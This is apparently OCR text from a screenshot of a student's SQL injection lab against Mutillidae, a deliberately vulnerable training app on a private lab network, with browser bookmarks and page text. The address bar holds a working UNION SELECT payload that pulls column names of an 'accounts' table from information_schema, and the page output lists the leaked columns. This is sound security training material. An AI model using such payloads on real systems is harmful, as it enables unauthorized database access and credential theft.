 172.17.93.93/mutillidae/index.php?page=user-info.php&username=ganesh'union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=&u
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 5 records found.
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=